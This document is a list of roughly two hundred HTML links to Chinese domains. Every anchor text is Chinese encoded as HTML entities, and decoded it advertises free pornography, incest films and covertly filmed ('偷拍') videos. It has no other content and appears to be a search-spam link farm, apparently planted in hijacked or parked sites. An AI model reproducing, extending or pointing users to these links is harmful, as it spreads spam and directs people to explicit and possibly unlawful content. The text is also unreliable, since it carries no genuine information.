<a href="http://www.syky.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x7535;&#x5F71;</a>|
<a href="http://www.baweiyy.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.scxlib.org.cn" target="_blank">&#x4E09;&#x7EA7;a&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.vjb.net.cn" target="_blank">91&#x9ED1;&#x4EBA;</a>|
<a href="http://www.qotkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tczssy.cn" target="_blank">&#x9EC4;&#x8272;&#x5427;&#x5929;&#x5802;&#x7537;&#x4EBA;</a>|
<a href="http://www.gwent.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.51haha.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.marketiva.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.cantonimc.cn" target="_blank">91&#x62CD;&#x62CD;</a>|
<a href="http://www.yuneixian.cn" target="_blank">91&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://www.kentmax.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.iefz.cn" target="_blank">&#x8F6E;&#x7406;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.liaoyangmeinian.cn" target="_blank">&#x5728;&#x7EBF;&#x6D4F;&#x89C8;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.qwbvp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5618;&#x5618;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.591jieyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://www.czshf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5403;&#x74DC;</a>|
<a href="http://www.leare.cn" target="_blank">91&#x89C6;&#x9891;&#x65B0;&#x5740;</a>|
<a href="http://www.tnkl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x79D8;&#x5165;&#x53E3;</a>|
<a href="http://www.pirelli.net.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.palais.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://www.qq2234.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://www.downmo.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;a&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.naishanyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;</a>|
<a href="http://www.klbhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.oo0.com.cn" target="_blank">91&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.xiaoxinp.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.wanyx.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.wuyanc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://www.sgggw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x533A;&#x4E8C;</a>|
<a href="http://www.k3542.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.predoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>|
<a href="http://www.zdoyhf.cn" target="_blank">&#x7EA2;&#x674F;91&#x5728;&#x7EBF;</a>|
<a href="http://www.loopo.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.nhfe.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.ytljz.cn" target="_blank">&#x6210;&#x4EBA;&#x6781;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.rqcdw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.qyqmsjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.qingjing920.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x573A;</a>|
<a href="http://www.joymama.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x7C27;&#x7247;</a>|
<a href="http://www.1q2e5.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x603C;&#x62CD;</a>|
<a href="http://www.ydnsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.clmyfz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E03;&#x533A;</a>|
<a href="http://www.ztyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;</a>|
<a href="http://www.azeid.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://www.mingxingxiezhen.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.qysdezx.cn" target="_blank">&#x4E09;&#x7EA7;&#x7537;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mjtm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.stonef.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.knnnn.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7F51;&#x7AD9;AV</a>|
<a href="http://www.meibobo.cn" target="_blank">91&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://www.itechhk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://www.jiajuzangzhai.com.cn" target="_blank">&#x725B;&#x725B;&#x63D2;&#x903C;</a>|
<a href="http://www.yulonghotelbeijing.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.aishengyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.psgd.com.cn" target="_blank">97&#x8D85;&#x7EA7;</a>|
<a href="http://www.boruiyiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://www.nierao.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.plfgr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99</a>|
<a href="http://www.vkntv.cn" target="_blank">&#x6700;&#x65B0;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.oqesgid.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.tyis.org.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.labelworld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.cnxwin.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://www.babyline.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://www.jsclcff.org.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.hsee.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4F26;&#x7535;&#x5F71;&#x871C;&#x6843;</a>|
<a href="http://www.shjeoioc.cn" target="_blank">&#x5185;&#x5C04;&#x7F51;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.fjgwbn.net.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.bjcc168.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.wywzhs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.ailendcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.dypgzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x9650;&#x5236;&#x7247;</a>|
<a href="http://www.kavon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;66&#x9875;</a>|
<a href="http://www.vnent.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.ec43.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>|
<a href="http://www.toy35.cn" target="_blank">91&#x7F51;&#x7AD9;&#x64CD;</a>|
<a href="http://www.dlmw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>|
<a href="http://www.syntrax.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.taibun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.zrxq.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x534E;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.pajiawangc.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.jxrmgbdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://www.xiuyaguoji.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://www.love888.cn" target="_blank">&#x5348;&#x591C;AA&#x55B7;&#x6C34;&#x7535;&#x5F71;</a>|
<a href="http://www.bckdw.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://www.sxgec.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pet2.cn" target="_blank">&#x7F8E;&#x599E;&#x6C61;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://www.szbjbl.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x8272;&#x60C5;</a>|
<a href="http://www.topstars.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.promotiontoys.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.97xxoocom.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.rixxpyde.cn" target="_blank">91&#x5BC6;&#x81C0;</a>|
<a href="http://www.kyqcc.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.azeid.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nobq.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x7EFC;&#x5408;</a>|
<a href="http://www.api888.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xnhgjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x7F51;</a>|
<a href="http://www.zuci.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://www.wulinxiang.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xrpos.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x8273;&#x9B3C;&#x7535;&#x5F71;</a>|
<a href="http://www.malahuo.cn" target="_blank">&#x4E2D;&#x5C4F;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://www.jinxiuhotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://www.cgiwc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x8272;</a>|
<a href="http://www.gekhun.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x6210;&#x4EBA;</a>|
<a href="http://www.xiashuiqi.cn" target="_blank">&#x6DF1;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.kclnw.cn" target="_blank">&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.dawaa.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;+&#x9AD8;&#x6E05;</a>|
<a href="http://www.b2cc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lusons.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://www.wf7.com.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x9752;99</a>|
<a href="http://www.gemgifts.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://www.gkhnt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;</a>|
<a href="http://www.linovo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.365lz.com.cn" target="_blank">&#x6C61;&#x7248;&#x8304;&#x5B50;&#x89C6;&#x9891;</a>|
<a href="http://www.sosgo.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x5BFC;&#x822A;</a>|
<a href="http://www.gameok.cn" target="_blank">&#x56FD;&#x4EA7;www&#x89C6;&#x9891;</a>|
<a href="http://www.cheshang918.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.shanggujituan.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C9B;&#x56FD;&#x514D;&#x8D39;v</a>|
<a href="http://www.sxxls.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>|
<a href="http://www.taochajian.cn" target="_blank">&#x6027;&#x7231;+&#x65E0;&#x7801;+&#x514D;&#x8D39;</a>|
<a href="http://www.taormina.com.cn" target="_blank">&#x65E5;&#x5AE9;&#x903C;&#x6DEB;&#x9662;</a>|
<a href="http://www.renliziyuanzhaopin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;</a>|
<a href="http://www.bgxecp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;</a>|
<a href="http://www.zhanyoulu.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.51links.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x54AA;&#x54AA;&#x7230;</a>|
<a href="http://www.cecom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;</a>|
<a href="http://www.myquqi.cn" target="_blank">&#x66F0;&#x672C;&#x4F26;&#x7406;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.nxgzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x66A7;&#x66A7;AV</a>|
<a href="http://www.ibbbeijing.com.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x514D;&#x8D39;mv</a>|
<a href="http://www.constructor.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://www.ecotools.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.henyong.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x8DB3;&#x4EA4;</a>|
<a href="http://www.dxqdcj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65B0;&#x7247;</a>|
<a href="http://www.5e123.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x8272;AV&#x770B;</a>|
<a href="http://www.ecoaqua.cn" target="_blank">&#x81EA;&#x7531;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://www.oufw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;14p</a>|
<a href="http://www.womii.com.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.ksjjl.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.benniya.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.zpmkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.gogogocs.cn" target="_blank">&#x5348;&#x591C;&#x52A8;&#x6001;&#x7231;</a>|
<a href="http://www.digi.net.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.jlcscpc.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5927;&#x4E71;w&#x59E6;</a>|
<a href="http://www.mp4film.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://www.xnpg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.atgym.cn" target="_blank">&#x8D85;&#x78B0;&#x591C;&#x64B8;</a>|
<a href="http://www.demue.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;1</a>|
<a href="http://www.cndonggao.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://www.tduew.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://www.dvren.cn" target="_blank">91&#x798F;&#x5229;&#x6240;</a>|
<a href="http://www.stylus.org.cn" target="_blank">&#x9ED1;&#x4E1D;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mansous.cn" target="_blank">&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.tcsol.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x7231;&#x6FC0;&#x60C5;</a>|
<a href="http://www.chengdeh.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.deltachildren.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6BDB;&#x7247;</a>|
<a href="http://www.rgqz.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://www.39jc.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x533A;</a>|
<a href="http://www.wangshiling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.wmcq.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://www.bannuozeo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79D8;&#x679C;&#x51BB;&#x4F20;</a>|
<a href="http://www.zijb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.uauhkaq.cn" target="_blank">&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.blueskytrade.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x64CD;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nz91.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5C24;&#x7269;</a>|
<a href="http://www.ssgold.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.qiqiangjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5E72;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.songhuibxg.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://www.ganwuji.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.qkoej.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://www.gihiglx.cn" target="_blank">&#x65E5;&#x97E9;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hdcun.cn" target="_blank">&#x9AD8;&#x6E05;&#x7537;&#x540C;</a>|
<a href="http://www.mf818.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.csd.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;w&#x9EC4;w</a>|
<a href="http://www.sdczxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://www.shuimolinxi.com.cn" target="_blank">5&#x6708;&#x5A77;&#x5A77;6&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.bleems.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5F71;&#x89C6;&#x7EFC;&#x5408;</a>|
<a href="http://www.southtv.cn" target="_blank">&#x7684;&#x56FD;&#x4EA7;&#x5927;&#x7247;212</a>|
<a href="http://www.nghsd.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7B2C;21&#x9875;</a>|
<a href="http://www.yichuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.11g87w.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://www.szlj0755.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.wevite.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://www.vkntv.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.try100.cn" target="_blank">91&#x770B;&#x7247;&#x871C;&#x81C2;&#x89C6;&#x9891;</a>|
<a href="http://www.pifale.com.cn" target="_blank">&#x767D;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fujibank.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tegfr.cn" target="_blank">a&#x7247;&#x7F51;&#x5740;&#x5927;&#x7AD9;</a>|
<a href="http://www.njjrg.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://www.12530cailing.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x4F53;&#x5F71;&#x9662;</a>|
<a href="http://www.btcinc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.yuanzhitang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.ammeh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://www.udvd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://www.mytpco.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;a&#x7247;&#x7F51;&#x7EDC;</a>|
<a href="http://www.communicating.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6F6E;&#x55B7;</a>|
<a href="http://www.zhongchuangyi.cn" target="_blank">&#x9EC4;&#x74DC;&#x6210;&#x4EBA;app</a>|
<a href="http://www.zgidc.com.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x65B0;&#x8D44;&#x6E90;</a>|
<a href="http://www.bluesome.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wxqnet.cn" target="_blank">&#x6210;&#x4EBA;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.gbsnl.cn" target="_blank">&#x5C0F;&#x9EC4;&#x7247;&#x5BFC;&#x822A;</a>|
<a href="http://www.hollandseedcoatingsystems.cn" target="_blank">91&#x7F8E;&#x5973;&#x88AB;&#x8349;</a>|
<a href="http://www.gsvw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://www.beijingjingjiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x798F;</a>|
<a href="http://www.westhr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x63D2;&#x5F71;&#x9662;</a>|
<a href="http://www.qishengtang.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x65B0;&#x7247;</a>|
<a href="http://www.7gwy.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x5929;&#x5929;&#x4E45;&#x4E45;</a>|
